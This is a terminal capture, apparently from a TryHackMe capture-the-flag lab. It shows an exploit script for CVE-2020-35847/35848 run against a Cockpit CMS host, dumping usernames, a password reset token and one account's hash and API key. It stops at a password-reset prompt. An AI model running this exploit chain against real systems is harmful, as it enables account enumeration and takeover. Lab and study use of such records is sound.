 ┌──(root💀kali)-[~/…/c/thm/cmspit/CVE-2020-35847_CVE-2020-35848]
└─# python3 exploit.py -u http://10.10.120.242
[+] http://10.10.120.242: is reachable
[-] Attempting Username Enumeration :
[+] Users Found : ['admin', 'darkStar7471', 'skidy', 'ekoparty']
[-] Get user details For : skidy
[+] Finding Password reset tokens
Tokens Found : ['rp-285c93eea18105373be28d8e2d5f22c861102d2b04b29']
[+] Obtaining user information
-----------------Details--------------------
[*] user : skidy
[*] email :
[*] active : True
[*] group : admin
[*] i18n : en
[*] api_key : account-21ca3cfc400e3e565cfcb0e3f6b96d
[*] password : $2y$10$uiZPeUQNErlnYxbI5PsnLurWgvhOCW2LbPovpL05XTWY.jCUave6S
[*] name : Skidy
[*] _modified : 1621719311
[*] _created : 1621719311
[*] _id : 60a9790f393037a2e400006a
[*] _reset_token : rp-285c93eea18105373be28d8e2d5f22c861102d2b04b29
[*] md5email : 5dfac21f8549f298b8ee60e4b90c0e66
--------------------------------------------
[+] Do you want to reset the passowrd for skidy? (Y/n):